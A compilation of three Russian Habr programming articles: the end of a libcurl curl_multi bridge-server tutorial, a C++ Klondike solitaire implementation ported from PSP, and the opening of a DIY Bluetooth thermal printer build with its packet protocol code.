* на каждой итерации цикла сперва пытаемся взять новые HTTP-запросы из thread-safe контейнера. Если новые запросы там есть, то каждый из них преобразуется в curl\_easy-экземпляр, который добавляется в curl\_multi-экземпляр;
* после этого мы вызываем [curl\_multi\_perform()](https://curl.haxx.se/libcurl/c/curl_multi_perform.html) для того, чтобы попытаться обслужить те запросы, которые уже есть в работе и/или новые запросы, которые могли быть только добавлены в curl\_multi-экземпляр. И после вызова curl\_multi\_perform() сразу же пытаемся вызвать [curl\_multi\_info\_read()](https://curl.haxx.se/libcurl/c/curl_multi_info_read.html) для того, чтобы обнаружить те HTTP-запросы, обработка которых была завершена libcurl-ом (все это выполняется внутри check\_curl\_op\_completion());
* затем мы либо вызываем [curl\_multi\_wait()](https://curl.haxx.se/libcurl/c/curl_multi_wait.html) чтобы дождаться готовности IO-операций, если какие-то HTTP-запросы в данный момент обслуживаются, либо же просто засыпаем на 50ms, если ничего в обработке сейчас нет.
Грубо говоря, curl-нить работает на потактовой основе. В начале каждого такта извлекаются новые запросы и проверяются результаты активных запросов. После чего curl-нить засыпает либо до готовности IO-операций, либо до истечения 50-миллисекундной паузы. При этом ожидание готовности IO-операций так же ограничивается 50-миллисекундным интервалом.
Схема очень простая. Но имеющая пару недостатков. В зависимости от ситуации эти недостатки могут быть фатальными, а могут и вовсе не быть недостатками:
1. Функция curl\_multi\_info\_read() вызывается после каждого обращения к curl\_multi\_perform(). Хотя, в принципе, curl\_multi\_perform возвращает количество запросов, которые сейчас находится в обработке. И на основании изменения этого значения можно определять момент, когда количество запросов уменьшается, и только после этого вызывать curl\_multi\_info\_read. Однако, мы используем самый примитивный вариант работы дабы не заморачиваться на ситуации, когда один запрос завершился, один новый добавился, при этом общее количество выполняющихся запросов осталось прежним.
2. Увеличивается латентность обработки очередного запроса. Так, если в данный момент нет никаких активных запросов и поступает новый входящий HTTP-запрос, то curl-нить получит информацию о нем только после выхода из очередного вызова this\_thread::sleep\_for(). При размере такта работы curl\_multi\_work\_thread() в 50 миллисекунд это означает +50ms к латентности обработки запроса (в худшем случае). В bridge\_server\_1 нас это не волнует. Но в реализации bridge\_server\_1\_pipe мы постарались избавиться от этого недостатка, за счет использования дополнительного pipe с нотификациями для curl-нити. Разбирать детально bridge\_server\_1\_pipe мы изначально не планировали, но если у кого-то есть желание увидеть такой разбор, то отпишитесь в комментариях, пожалуйста. При наличии таких пожеланий мы сделаем дополнительную статью с разбором.
Вот так, в общих словах, работает curl-нить в примере bridge\_server\_1. Если у вас остались вопросы, то задавайте их в комментариях, мы постараемся ответить. А пока же перейдем к разбору оставшихся функций, относящихся к curl-части bridge\_server\_1.
#### Функции для приема новых входящих HTTP-запросов
В начале каждого итерации основного цикла внутри curl\_multi\_work\_thread() выполняется попытка забрать все новые входящие HTTP-запросы из thread-safe контейнера, преобразовать их в curl\_easy-экземпляры и добавить эти новые curl\_easy-экземпляры в curl\_multi-экземпляр. Выполняется это все с помощью нескольких вспомогательных функций.
Во-первых это функция try\_extract\_new\_requests():
```
// Попытка извлечения всех запросов, которые ждут в очереди.
// Если возвращается status_t::closed, значит работа должна быть
// остановлена.
auto try_extract_new_requests(request_info_queue_t & queue, CURLM * curlm) {
return queue.pop([curlm](auto info) {
introduce_new_request_to_curl_multi(curlm, std::move(info));
});
}
```
Фактически ее работа состоит в том, чтобы вызвать метод pop() нашего thread-safe контейнера и передать в pop() нужную лямбда-функцию. По большому счету это все можно было бы записать прямо внутри curl\_multi\_work\_thread(), но изначально try\_extract\_new\_requests() была объемнее. Да и ее наличие упрощает код curl\_multi\_work\_thread().
Во-вторых, это функция introduce\_new\_request\_to\_curl\_multi(), в которой, фактически, и выполняется вся основная работа. А именно:
```
// Создать curl_easy для нового исходящего запроса, заполнить все нужные
// для него значения и передать этот новый curl_easy в curl_multi.
void introduce_new_request_to_curl_multi(
CURLM * curlm,
std::unique_ptr info) {
// Создаем и подготавливаем curl\_easy экземпляр для нового запроса.
CURL \* h = curl\_easy\_init();
curl\_easy\_setopt(h, CURLOPT\_URL, info->url\_.c\_str());
curl\_easy\_setopt(h, CURLOPT\_PRIVATE, info.get());
curl\_easy\_setopt(h, CURLOPT\_WRITEFUNCTION, write\_callback);
curl\_easy\_setopt(h, CURLOPT\_WRITEDATA, info.get());
// Новый curl\_easy подготовлен, можно отдать его в curl\_multi.
curl\_multi\_add\_handle(curlm, h);
// unique\_ptr не должен больше нести ответственность за объект.
// Мы его сами удалим когда обработка запроса завершится.
info.release();
}
```
Если вы работали с curl\_easy, то ничего нового вы здесь для себя не увидите. Разве что за исключением вызова [curl\_multi\_add\_handle()](https://curl.haxx.se/libcurl/c/curl_multi_add_handle.html). Именно таким образом и выполняется передача контроля за выполнением отдельного HTTP-запроса экземпляру curl\_multi. Если же вы с curl\_easy раньше не работали, то вам нужно будет ознакомиться [с официальной документаций](https://curl.haxx.se/libcurl/c/libcurl-easy.html), чтобы разобраться с тем, для чего вызываются curl\_easy\_setopt() и какой эффект это дает.
Ключевой же момент в introduce\_new\_request\_to\_curl\_multi() связан с управлением времени жизни экземпляра request\_info\_t. Дело в том, что request\_info\_t передается между рабочими нитями посредством unique\_ptr-а. И в introduce\_new\_request\_to\_curl\_multi() он приходит так же в виде unique\_ptr-а. Значит, если не принять каких-то специальных действий, экземпляр request\_info\_t будет уничтожен при выходе из introduce\_new\_request\_to\_curl\_multi(). Но нам нужно сохранить request\_info\_t до завершения обработки этого запроса libcurl-ом.
Поэтому мы сохраняем указатель на request\_info\_t как приватные данные внутри curl\_easy-экземпляра. И вызываем release() у unique\_ptr-а для того, чтобы unique\_ptr перестал контролировать время жизни нашего объекта. Когда обработка запроса будет завершена, мы вручную достанем приватные данные из curl\_easy-экземпляра и сами уничтожим request\_info\_t объект (это можно будет увидеть внутри функции check\_curl\_op\_completion(), которая разбирается ниже).
С этим, кстати говоря, связан еще один момент, на который мы не стали отвлекаться в своем демо-приложении, но которому придется уделить время при написании продакшен-кода: когда приложение завершает свою работу, объекты request\_info\_t, указатели на которые были сохранены внутри curl\_easy-экземпляров, не удаляются. Т.е. когда мы выходим из основного цикла в curl\_multi\_work\_thread(), то мы не проходимся по оставшимся живым экземплярам curl\_easy и не подчищаем request\_info\_t за собой. По хорошему, это следовало бы делать.
Ну и, в-третьих, за подготовку HTTP-запросов отвечает функция write\_callback, указатель на которую мы сохраняем в curl\_easy-экземпляре:
```
// Эту функцию будет вызывать curl когда начнут приходить данные
// от удаленного сервера. Указатель на нее будет задан через
// CURLOPT_WRITEFUNCTION.
std::size_t write_callback(
char *ptr, size_t size, size_t nmemb, void *userdata) {
auto info = reinterpret_cast(userdata);
const auto total\_size = size \* nmemb;
info->reply\_data\_.append(ptr, total\_size);
return total\_size;
}
```
Эта функция вызывается libcurl-ом когда удаленный сервер присылает какие-то данные в ответ на наш исходящий запрос. Эти данные мы накапливаем в поле request\_info\_t::reply\_data\_. Здесь так же используется тот факт, что указатель на экземпляр request\_info\_t сохранен как приватные данные внутри curl\_easy-экземпляра.
#### Функция check\_curl\_op\_completion()
Напоследок рассмотрим одну из основных функций curl-части bridge\_server\_1, которая отвечает за то, чтобы найти выполненные HTTP-запросы и завершить их обработку.
Суть в том, что внутри curl\_multi-экземпляра есть очередь неких сообщений, формируемых libcurl-ом в процессе работы curl\_multi. Когда curl\_multi завершает обработку очередного запроса внутри curl\_multi\_perform, в эту очередь сообщений ставится сообщение со специальным статусом CURLMSG\_DONE. Это сообщение содержит информацию об обработанном запросе. Наша задача заключается в том, чтобы пробежаться по данной очереди и обработать все найденные в ней сообщения CURLMSG\_DONE.
Выглядит это следующим образом:
```
// Попытка обработать все сообщения, которые на данный момент существуют
// в curl_multi.
void check_curl_op_completion(CURLM * curlm) {
CURLMsg * msg;
int messages_left{0};
// В цикле извлекаем все сообщения от curl_multi и обрабатываем
// только сообщения CURLMSG_DONE.
while(nullptr != (msg = curl_multi_info_read(curlm, &messages_left))) {
if(CURLMSG_DONE == msg->msg) {
// Нашли операцию, которая реально завершилась.
// Сразу забераем ее под unique_ptr, дабы не забыть вызвать
// curl_easy_cleanup.
std::unique_ptr easy\_handle{
msg->easy\_handle,
&curl\_easy\_cleanup};
// Эта операция в curl\_multi больше участвовать не должна.
curl\_multi\_remove\_handle(curlm, easy\_handle.get());
// Разбираемся с оригинальным запросом, с которым эта операция
// была связана.
request\_info\_t \* info\_raw\_ptr{nullptr};
curl\_easy\_getinfo(easy\_handle.get(), CURLINFO\_PRIVATE, &info\_raw\_ptr);
// Сразу оборачиваем в unique\_ptr, чтобы удалить объект.
std::unique\_ptr info{info\_raw\_ptr};
info->curl\_code\_ = msg->data.result;
if(CURLE\_OK == info->curl\_code\_) {
// Нужно достать код, с которым нам ответил сервер.
curl\_easy\_getinfo(
easy\_handle.get(),
CURLINFO\_RESPONSE\_CODE,
&info->response\_code\_);
}
// Теперь уже можно завершить обработку.
complete\_request\_processing(\*info);
}
}
}
```
Мы просто в цикле дергаем [curl\_multi\_info\_read()](https://curl.haxx.se/libcurl/c/curl_multi_info_read.html) до тех пор, пока в очереди есть хоть что-нибудь. Если извлекаем сообщение типа CURLMSG\_DONE, то берем из сообщения экземпляр curl\_easy и:
* изымаем его из curl\_multi-экземпляра, т.к. там он больше не нужен;
* достаем из curl\_easy указатель на request\_info\_t и берем на себя управление временем его жизни;
* разбираемся с результатом обработки запроса (т.е. достаем из curl\_easy результат исходящего запроса);
* формируем ответ на исходный входящий запрос (функция complete\_request\_processing разбиралась выше);
* удаляем все, что больше не нужно (посредством unique\_ptr-ов).
И так для всех запросов, которые уже завершились к этому моменту.
Заключение второй части
=======================
В этой части рассказа мы рассмотрели, как можно на одной нити получать входящие HTTP-запросы и передавать их обработку второй рабочей нити, на которой посредством curl\_multi\_perform выполняются исходящие HTTP-запросы. Мы постарались осветить основные моменты в тексте статьи. Но, если что-то осталось непонятным, то задавайте вопросы, постараемся ответить на них в комментариях.
Так же, если кому-то интересно почитать разбор реализации bridge\_server\_1\_pipe, в котором используется нотификационный pipe, то дайте нам знать. Мы тогда сделаем статью на эту тему.
Ну и еще осталось рассмотреть bridge\_server\_2, где используется более хитрый механизм [curl\_multi\_socket\_action](https://curl.haxx.se/libcurl/c/curl_multi_socket_action.html). Там все гораздо веселее. По крайней мере так казалось пока мы разбирались с этим самым curl\_multi\_socket\_action :)
[Продолжение](https://habrahabr.ru/post/349986/) следует… | https://habr.com/ru/post/349818/ | null | ru | null |
# Пишем пасьянс «Косынка»
Девять лет назад я имел неосторожность приобрести приставку PSP, чему был очень рад. Омрачало радость только отсутствие пасьянса. Не то, чтобы я был любителем пасьянса, но как-то привык я раскладывать один из вариантов — “Косынку”. Пришлось такой пасьянс написать самому. В дальнейшем этот написанный для PSP пасьянс я портировал под Windows и под QNX. В этой вот статье я и расскажу, как написать такую игру.
Перво-наперво, нам понадобится графика. Рисовать я не умею, так что всю графику я взял из интернета. В версии для PSP карты я выводил из фрагментов (цифры и масть), а в остальных версиях при портировании каждая карта получила отдельный спрайт. Дальше надо подумать о реализации алгоритма самого пасьянса.
Зададим ящики, где могут находиться карты вот такой вот структурой:
```
//масти
enum CARD_SUIT
{
//пики
CARD_SUIT_SPADES,
//червы
CARD_SUIT_HEARTS,
//трефы
CARD_SUIT_CLUBS,
//буби
CARD_SUIT_DIAMONDS
};
struct SCard
{
CARD_SUIT Suit;//масть
long Value;//значение карты от двойки до туза
bool Visible;//true-карта видима
} sCard_Box[13][53];//тринадцать ящиков по 52 карты в каждой максимум
```
Всего у нас 13 ящиков. Каждый ящик состоит из 52 отделений. Вот они на рисунке:

*Ящики на игровом поле*
Флаг видимости карты означает, что карта открыта. Примем, что если значение карты отрицательно, то больше карт в ящике нет.
В каждый ящик можно поместить максимум 52 карты и ещё признак того, что больше карт нет – всего 53 отделения-ячейки.
Нам потребуется функция для перемещения карт между ящиками. Вот она:
```
//----------------------------------------------------------------------------------------------------
//переместить карту из ящика s в ячейку d
//----------------------------------------------------------------------------------------------------
bool CWnd_Main::MoveCard(long s,long d)
{
long n;
long s_end=0;
long d_end=0;
//ищем первые свободные места в ящиках
for(n=0;n<53;n++)
{
s_end=n;
if (sCard_Box[s][n].Value<0) break;
}
for(n=0;n<53;n++)
{
d_end=n;
if (sCard_Box[d][n].Value<0) break;
}
if (s_end==0) return(false);//начальный ящик пуст
//иначе переносим карты
sCard_Box[d][d_end]=sCard_Box[s][s_end-1];
sCard_Box[s][s_end-1].Value=-1;//карты там больше нет
return(true);
}
```
Здесь мы ищем индекс отделения из которого можно взять и индекс отделения в которое можно положить. Но правила перемещения с учётом масти и значения карты эта функция не проверяет. Это просто перемещение нижних карт из одного ящика в другой.
Также нам потребуется функция перемещения карт из нулевого ящика в первый. Эти ящики являются магазином, так что их содержимое перемещается по кругу.
```
//----------------------------------------------------------------------------------------------------
//перемещение карт внутри колоды
//----------------------------------------------------------------------------------------------------
void CWnd_Main::RotatePool(void)
{
bool r=MoveCard(0,1);//перемещаем карты из нулевого ящика в первый
if (r==false)//карт нет
{
//перемещаем обратно
while(MoveCard(1,0)==true);
}
}
```
Здесь мы перемещаем карту из нулевого ящика в первый, а если такое перемещение не удалось, значит, нулевой ящик пуст и нужно все карты переместить из первого обратно в нулевой.
Теперь нам нужно инициализировать расклад. Сделаем это вот так:
```
//----------------------------------------------------------------------------------------------------
//инициализировать расклад
//----------------------------------------------------------------------------------------------------
void CWnd_Main::InitGame(void)
{
TimerMode=TIMER_MODE_NONE;
long value=sCursor.Number[0]+10*sCursor.Number[1]+100*sCursor.Number[2]+1000*sCursor.Number[3]+10000*sCursor.Number[4];
srand(value);
long n,m,s;
//выставляем все отделения ящиков в исходное положение
for(s=0;s<13;s++)
for(n=0;n<53;n++) sCard_Box[s][n].Value=-1;
//помещаем в исходный ящик карты
long index=0;
CARD_SUIT suit[4]={CARD_SUIT_SPADES,CARD_SUIT_HEARTS,CARD_SUIT_CLUBS,CARD_SUIT_DIAMONDS};
for(s=0;s<4;s++)
{
for(n=0;n<13;n++,index++)
{
sCard_Box[0][index].Value=n;//ставим карты
sCard_Box[0][index].Suit=suit[s];
sCard_Box[0][index].Visible=true;
}
}
//теперь разбрасываем карты по ящикам
for(n=0;n<7;n++)
{
for(m=0;m<=n;m++)
{
long change=RND(100);
for(s=0;s<=change;s++) RotatePool();//пропускаем карты
//перемещаем карту
if (MoveCard(0,n+2)==false)//если пусто в ящике 0 - делаем заново
{
m--;
continue;
}
long amount=GetCardInBox(n+2);
if (amount>0) sCard_Box[n+2][amount-1].Visible=false;//карты невидимы
}
}
//приводим магазин в исходное состояние
while(1)
{
if (GetCardInBox(1)==0) break;//если пусто в ящике 1
RotatePool();//пропускаем карты
}
}
```
Изначально все карты помещаются в нулевой ящик (магазин), затем этот ящик прокручивается на случайное число, а затем карта просто перемещается в остальные ящики с индексами от 2 до 8. Можно, конечно, раскидывать карты так, чтобы пасьянс гарантированно собирался, но я так не сделал. А можно просто выбирать карту из 52 карт случайным образом и класть в нужный ящик. Так я тоже не стал делать.
Вышеприведённая функция использует ещё одну функцию:
```
//----------------------------------------------------------------------------------------------------
//получить количество карт в ящике
//----------------------------------------------------------------------------------------------------
long CWnd_Main::GetCardInBox(long box)
{
long n;
long amount=0;
for(n=0;n<53;n++)
{
if (sCard_Box[box][n].Value<0) break;
amount++;
}
return(amount);
}
```
Ну, тут я думаю, всё и так понятно. Разумеется, в целях оптимизации можно было всегда помнить, сколько же к ящике карт, но особого смысла в этом нет – быстродействие тут значения не имеет, ввиду того, что эти функции редко вызываются.
Чтобы не отслеживать, какие карты видимы, а какие нет, я задал вот такую вот функцию:
```
//----------------------------------------------------------------------------------------------------
//сделать нижние карты всех рядов видимыми
//----------------------------------------------------------------------------------------------------
void CWnd_Main::OnVisibleCard(void)
{
long n;
for(n=2;n<9;n++)
{
long amount=GetCardInBox(n);
if (amount>0) sCard_Box[n][amount-1].Visible=true;
}
}
```
Она открывает все нижние карты в ящиках со второго по восьмой.
Выше приводилась функция MoveCard, так вот, на самом деле, она в самой игре практически не используется, так как применяется только на этапе инициализации пасьянса и при прокручивании магазина. Всё дело в том, что в пасьянсе нужно переносить группы карт, а не отдельные карты. Для перемещения таких групп есть функция ChangeBox, которая требует указания исходного ящика, ящика назначения и индекса ячейки, начиная с которой нам нужно переносить карты.
```
//----------------------------------------------------------------------------------------------------
//переместить карты из одного ящика в другой
//----------------------------------------------------------------------------------------------------
void CWnd_Main::ChangeBox(long s_box,long s_index,long d_box)
{
long n;
long d_end=0;
//ищем первое свободное место в ящике назначения
for(n=0;n<52;n++)
{
d_end=n;
if (sCard_Box[d_box][n].Value<0) break;
}
//перемещаем туда карты из начального ящика
for(n=s_index;n<52;n++,d_end++)
{
if (sCard_Box[s_box][n].Value<0) break;
sCard_Box[d_box][d_end]=sCard_Box[s_box][n];
sCard_Box[s_box][n].Value=-1;//карты там больше нет
}
}
```
А вот полное перемещение карт с учётом всех правил выполняет другая функция, использующая ChangeBox.
```
//----------------------------------------------------------------------------------------------------
//переместить карты с учётом правил
//----------------------------------------------------------------------------------------------------
void CWnd_Main::ChangeCard(long s_box,long s_index,long d_box,long d_index)
{
if (d_box>=2 && d_box<9)//если ящик на игровом поле
{
//если он пуст, то класть туда можно только короля
if (d_index<0)
{
if (sCard_Box[s_box][s_index].Value==12) ChangeBox(s_box,s_index,d_box);//наша карта - король, перемещаем её
return;
}
//иначе, класть можно в порядке убывания и разных цветовых мастей
if (sCard_Box[d_box][d_index].Value<=sCard_Box[s_box][s_index].Value) return;//значение карты больше, чем та, что есть в ячейке ящика
if (sCard_Box[d_box][d_index].Value>sCard_Box[s_box][s_index].Value+1) return;//можно класть только карты, отличающиеся по значению на 1
CARD_SUIT md=sCard_Box[d_box][d_index].Suit;
CARD_SUIT ms=sCard_Box[s_box][s_index].Suit;
if ((md==CARD_SUIT_SPADES || md==CARD_SUIT_CLUBS) && (ms==CARD_SUIT_SPADES || ms==CARD_SUIT_CLUBS)) return;//цвета масти совпадают
if ((md==CARD_SUIT_HEARTS || md==CARD_SUIT_DIAMONDS) && (ms==CARD_SUIT_HEARTS || ms==CARD_SUIT_DIAMONDS)) return;//цвета масти совпадают
ChangeBox(s_box,s_index,d_box);//копируем карты
return;
}
if (d_box>=9 && d_box<13)//если ящик на поле сборки
{
//если выбрано несколько карт, то так перемещать карты нельзя - только по одной
if (GetCardInBox(s_box)>s_index+1) return;
//если ящик пуст, то класть туда можно только туза
if (d_index<0)
{
if (sCard_Box[s_box][s_index].Value==0)//наша карта - туз, перемещаем её
{
DrawMoveCard(s_box,s_index,d_box);
}
return;
}
//иначе, класть можно в порядке возрастания и одинаковых цветовых мастей
if (sCard_Box[d_box][d_index].Value>sCard_Box[s_box][s_index].Value) return;//значение карты меньше, чем та, что есть в ячейке ящика
if (sCard_Box[d_box][d_index].Value+1
```
На поле сборки (ящики с индексами от 9 до 12) можно класть только одномастные карты в порядке увеличения значения, но первым должен быть всегда туз. На игровом поле цвета масти должны быть противоположны, значения карт должны увеличиваться, а переносить на пустое поле можно только короля.
Пасьянс собран, когда на поле сборки в каждом ящике ровно 13 карт:
```
//----------------------------------------------------------------------------------------------------
//проверить на собранность пасьянс
//----------------------------------------------------------------------------------------------------
bool CWnd_Main::CheckFinish(void)
{
long n;
for(n=9;n<13;n++)
{
if (GetCardInBox(n)!=13) return(false);
}
return(true);
}
```
Для удобной работы с ящиками есть массив с их координатами:
```
//координаты расположения ячеек карт
long BoxXPos[13][53];
long BoxYPos[13][53];
```
Заполняется этот массив так:
```
//размер поля по X
#define BOX_WIDTH 30
//положение ящиков 0 и 2 по X и Y
#define BOX_0_1_OFFSET_X 5
#define BOX_0_1_OFFSET_Y 5
//положение ящиков с 2 по 8 по X и Y
#define BOX_2_8_OFFSET_X 5
#define BOX_2_8_OFFSET_Y 45
//положение ящиков с 9 по 12 по X и Y
#define BOX_9_12_OFFSET_X 95
#define BOX_9_12_OFFSET_Y 5
//смещение каждой следующей карты вниз
#define CARD_DX_OFFSET 10
//масштабный коэффициент относительно размеров карт на PSP
#define SIZE_SCALE 2
for(n=0;n<13;n++)
{
long xl=0;
long yl=0;
long dx=0;
long dy=0;
if (n<2)
{
xl=BOX_0_1_OFFSET_X+BOX_WIDTH*n;
yl=BOX_0_1_OFFSET_Y;
xl*=SIZE_SCALE;
yl*=SIZE_SCALE;
dx=0;
dy=0;
}
if (n>=2 && n<9)
{
xl=BOX_2_8_OFFSET_X+BOX_WIDTH*(n-2);
yl=BOX_2_8_OFFSET_Y;
xl*=SIZE_SCALE;
yl*=SIZE_SCALE;
dx=0;
dy=CARD_DX_OFFSET*SIZE_SCALE;
}
if (n>=9 && n<13)
{
xl=BOX_9_12_OFFSET_X+(n-9)*BOX_WIDTH;
yl=BOX_9_12_OFFSET_Y;
xl*=SIZE_SCALE;
yl*=SIZE_SCALE;
dx=0;
dy=0;
}
for(m=0;m<53;m++)
{
BoxXPos[n][m]=xl+dx*m;
BoxYPos[n][m]=yl+dy*m;
}
}
```
В этом массиве для каждого ящика формируются все расположения всех 52 карт колоды. С помощью такого массива можно легко определить, что выбрал игрок мышкой:
```
//размер карты по X
#define CARD_WIDTH 27
//размер карты по Y
#define CARD_HEIGHT 37
//----------------------------------------------------------------------------------------------------
//определение что за ящик и номер ячейки в данной позиции экрана
//----------------------------------------------------------------------------------------------------
bool CWnd_Main::GetSelectBoxParam(long x,long y,long *box,long *index)
{
*box=-1;
*index=-1;
long n,m;
//проходим по ячейкам "магазина"
for(n=0;n<13;n++)
{
long amount;
amount=GetCardInBox(n);
for(m=0;m<=amount;m++)//ради m<=amount сделана 53-я ячейка (чтобы щёлкать на пустых ячейках)
{
long xl=BoxXPos[n][m];
long yl=BoxYPos[n][m];
long xr=xl+CARD_WIDTH*SIZE_SCALE;
long yr=yl+CARD_HEIGHT*SIZE_SCALE;
if (x>=xl && x<=xr && y>=yl && y<=yr)
{
*box=n;
if (m
```
Собственно, на этом написание логической части пасьянса и заканчивается. Интерфейсную же часть вы можете сделать по своему вкусу. Поскольку я переносил программу с PSP (где она вертится в while(1)), то лично я привязал циклы к таймеру и каждому режиму таймера дал свой номер и обработчик. Также асинхронно привязал отработку OnPaint от таймера. Так проще всего оказалось сделать при портировании.
В [архиве](https://yadi.sk/d/JVRkJDpA3JvxqM) программа для Windows, для QNX и оригинал для PSP.
Переделанная программа на GitHub: [github.com/da-nie/Patience](https://github.com/da-nie/Patience)
MoveCard — цикл не до 52, а до 53 должен быть. Архив перезалит. | https://habr.com/ru/post/330470/ | null | ru | null |
# Мобильная печать

В наше время никого уже не удивишь печатью картиночек на листе бумаги. Существует огромный выбор принтеров (в том числе и карманных). Многие из моих знакомых покупают или собирают 3D-принтеры. Я же хочу рассказать, как я снова изобретал велосипед. Итак, снова шаг назад — это история про 2D печать. Рассказ про то, как я делал мобильный принтер для телефона на основе термального принтера (принтер, который печатает на термобумаге — не нужны чернила, только специальная бумага и электричество), модуля bluetooth и ещё нескольких мелочей.
Хочу сразу предупредить, что в электронике и электротехнике я ничего не понимаю, что я принципиально не использовал готовых решений и библиотек. Поэтому это рассказ про рукожопство и велосипеды, про проблемы с которыми я столкнулся. Продолжайте чтение на свой страх и риск.
#### Супертехнологическое устройство
Я думаю, что мне не нужно напоминать, что мы живём в век мобильных технологий. Я помню, как лет 20 назад я думал, что вот ещё немного и мир будет полон роботов, летающих автомобилей и ещё много-много чего удивительного. С учётом того, что я считал, что ещё немного и у всех будут свои роботы, символично и то, что роботов у нас толком нет (защитников робопылесосов прошу простить мне прошлую фразу), но есть кое-что другое… Я бы скорее всего не поверил, если бы мне тогда сказали, что у почти у каждого человека на земле в кармане будет супертехнологическое устройство, с помощью которого, люди будут, сидя в туалете, запускать симуляцию физических взаимодействий процесса вброса птиц в свиней. А если бы мне сказали, что это устройство будут называть телефоном, я бы и вовсе рассмеялся в лицо рассказчику.
#### Немного истории
На носу был 95-ый год (может и раньше, но я уже в прошлом абзаце написал про «20 лет назад», а «20» это красивое и круглое число, поэтому я останусь при нём) и у одного из знакомых со двора был Gameboy (DMG-001). Не думаю, что стоит рассказывать, насколько он был крут по меркам того времени и какая очередь выстраивалась, чтобы посмотреть и подержать в руках это чудо техники. В начале 2000-ых данное устройство снова напомнило о себе, т.к. к нему появилась дополнительная периферия, а именно камера и принтер. Реальной необходимости в такой камере или принтере (уж тем более такого качества) не было, но сама идея мобильного устройства, с которого можно было распечатать небольшую картиночку казалось шагом в будущее.

#### Назад к теме
Итак, прошло 20 лет и я подумал, что можно было бы сделать похожее устройство, только для супертехнологического устройства — телефона.
Идея была довольно проста и основывалась на следующих вещах:
1. Термальный принтер (A2 Micro Panel Thermal Printer).
2. Модуль bluetooth (JY-MCU BT\_BOARD V1.06).
3. Контроллер (Stellaris Launchpad LM4F120XL. Чтобы избежать вопросов «а почему?», сразу отвечу, что просто у меня была под рукой именно эта плата).
4. Экран (LCD 84x48 Nokia 5110) и несколько led диодов для индикации состояния.
5. Аккумулятор и регулятор (Turnigy UBEC 5A).
6. Приложение под Android для управления принтером (читать, как «печати»).
7. Разряд по рукожопству и слабые знания основ электротехники.
Именно из-за 7-ого пункта я должен попросить прощения у всех, кого расстроит моя реализация. Уж простите, но изготовления печатных плат, отладки устройства с использованием осциллографа и прочих плюшек адекватной разработки устройств в этом повествовании вы не найдёте. Необходимых инструментов у меня тоже нет, т.к. в повседневной жизни я не работаю в этой сфере, да и разряд по рукожопству терять не хочется. Я постарался немного улучшить свои знания предметной области, но так или иначе, понимаю, что могу ошибиться и в терминологии. Мне самому бывает больно смотреть на код людей далёких от программирования, поэтому, чтобы не отнимать более времени у любителей прекрасного в области электротехники, выкладываю фото того, как всё было собрано:

Чтож, для всех, кто продолжил чтение после прошлой фотографии, доступна ачивка «Пережил ад перфекциониста электротехника»…

Итак, как я уже говорил, идея была проста: есть картинка на телефоне (тут уж не важно, что является источником картинки, просто примем, что картинка есть), необходимо её уменьшить, совершить манипуляции с яркостью и контрастом (если есть необходимость), затем дитеринг (dither), чтобы получить чёрно-белое изображение, затем отправка по bluetooth на принтер и непосредственно печать.
Поскольку я занимаюсь разработкой программного обеспечения, то с программной частью не было проблем или заморочек. Был реализован простенький протокол обмена данными между принтером и управляющим устройством (поскольку принтер принимает команды по bluetooth, то нет смысла ограничиваться только телефоном):
1. Используется бинарный протокол для обмана данными.
2. Данные передаются в виде пакетов, каждый из который начинается с заголовка (что за пакет, сколько данных).
3. На каждый пакет-запрос есть два ответа (“запрос получен” и “выполнение запроса завершено”). Можно было бы обойтись и одним ответом, но в таком режиме можно было лучше контролировать состояние принтера — нет необходимости реализовывать очередь команд на стороне контроллера, т.к. контроллер сам сообщает, что готов к выполнению нового запроса.
Помимо служебных команд типа «а жив ли принтер?», было реализовано лишь несколько команд, которые напрямую связаны с печатью (печать изображения и подача бумаги — feed).
Поскольку принтер способен печатать только монохромные изображения, то в качестве формата изображения был выбран упрощённый аналог Bitmap с 1bpp (1 бит на пиксель). Принтер способен печатать 384 точек на линию, что означает, что для печати одной полной линии необходимо 48 байт (не считая заголовка).
#### Проблемы со связью
Не стану заострять внимание на том, что контроллер отказался получать данные от модуля bluetooth из-за слишком низкого напряжения на ноге TX модуля, т.к. уж больно много времени я потратил на отладку этой детали. На это я убил примерно два дня, т.к. сначала проверил всё что только мог и только потом пошёл читать интернет, откуда и узнал, что это особенность выбранного модуля и что уровень придётся подтянуть до необходимых 3.3V самому или же придётся насиловать модуль и выпаивать из него диод (что я решил не делать).

После того, как я смог получать пакеты на стороне контроллера появилась другая проблема: данные приходили частично. До сих пор не могу точно сказать в чём именно была проблема, но тут толи лимит буфера модуля bluetooth, толи его скорость передачи / обработки данных. Проблема была такова: шлём пакет (например, килобайт данных), на стороне контроллера получаем 990-1023 байта с потерями в случайном диапазоне (случайная область данных, случайное количество). Потери данных случались примерно в 50% случаев и составляли всегда небольшой процент от исходных данных (не более 50 байт, даже при пересылки нескольких килобайт). Проблема повторялась на всех скоростях обмена данными (не то, чтобы я проверял все, но проверил как среднее значение, так и границы — 1200 и 115200 бод), но исчезала при добавлении задержки между отправкой данных. Чтобы не встраивать синтетических задержек, я решил, что просто дополню протокол обмена данными:
1. Была добавлена контрольная сумма пакета.
2. Данные в рамках пакета передавались фрагментами, после передачи фрагмента данных, ожидался ответ от контроллера, который пересылал порядковый номер полученного фрагмента.
3. Был добавлен служебный пакет для установки размера фрагмента (обычно используется размер 128 байт, но возможность менять размер фрагмента я оставил).
Итак, первое, что было необходимо, чтобы определить начало пакета — это подпись (определённая последовательность байтов):
```
inline bool _receiveSignature( )
{
unsigned char character;
unsigned int offset = 0;
while( offset != SIGNATURE_SIZE )
{
if( _readByte( &character ) )
{
if( character != SIGNATURE[offset] )
{
if( character == SIGNATURE[0] )
offset = 1;
else
offset = 0;
}
else
offset++;
}
else
return false;
}
return true;
}
```
Идея с подписью не нова. В случае, если одна из сторон, по каким либо причинам прервала приём пакета на середине передачи, то оставшиеся данные пакета не должны быть интерпретированы, как следующий пакет. Таким образом, приём начинается с того, что из буфера удаляются (игнорируются) все байты, до подписи — начала заголовка пакета. Таким образом, обеспечивается то, что случайный мусор в буфере (остатки прошлого пакета) не будут считаться заголовком нового пакета.
Код получения данных фрагментами (область данных, после получения и проверки заголовка):
```
unsigned char *buffer = m_buffer;
unsigned int size = m_header.size;
_sendCallback( 0 ); // resets fragment id
while( size > 0 )
{
unsigned int fragmentSize = _min( size, m_fragmentSize );
if( read( buffer, fragmentSize ) )
{
size -= fragmentSize;
buffer += fragmentSize;
_sendCallback( );
}
else
{
_sendCallback( 0 ); // sends wrong fragment id
_setError( READ_ERROR );
return false;
}
// тут был код для вызова callback (экран и прочее)
}
unsigned int checksum = _getChecksum( m_buffer, m_header.size );
